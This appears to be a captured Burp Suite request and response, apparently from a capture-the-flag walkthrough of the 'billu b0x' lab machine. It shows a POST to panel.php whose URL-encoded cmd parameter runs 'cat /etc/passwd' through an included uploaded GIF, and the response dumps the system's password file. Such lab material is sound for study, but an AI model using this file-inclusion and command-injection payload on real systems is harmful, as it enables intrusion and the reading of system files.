 Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.15/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
14 Connection: close
15
16 load=uploaded_images/1.gif&continue=continue
Response
Pretty Raw Hex Render \n
149 border-bottom: 1px solid black;
150 color: #28597a;
151 font-size: 20px;
152 font-family: Georgia, serif;
153 text-decoration: none;
154 vertical-align: left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;"><input type=
value=Logout></form><hr><br><form method=post>
161
162 <select name=load>
163 <option value="show">Show Users</option>
164 <option value="add">Add User</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue"></form><br><br>GIF89a;
168 root:x:0:0:root:/root:/bin/bash
169 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
170 bin:x:2:2:bin:/bin:/bin/sh
171 sys:x:3:3:sys:/dev:/bin/sh
172 sync:x:4:65534:sync:/bin:/bin/sync
173 games:x:5:60:games:/usr/games:/bin/sh
174 man:x:6:12:man:/var/cache/man:/bin/sh
175 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
176 mail:x:8:8:mail:/var/mail:/bin/sh
177 news:x:9:9:news:/var/spool/news:/bin/sh
178 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
179 proxy:x:13:13:proxy:/bin:/bin/sh
180 www-data:x:33:33:www-data:/var/www:/bin/sh
181 backup:x:34:34:backup:/var/backups:/bin/sh
182 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
183 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
184 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
185 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
186 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
187 syslog:x:101:103::/home/syslog:/bin/false
188 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
189 messagebus:x:103:106::/var/run/dbus:/bin/false
190 whoopsie:x:104:107::/nonexistent:/bin/false
191 landscape:x:105:110::/var/lib/landscape:/bin/false
192 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
193 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
194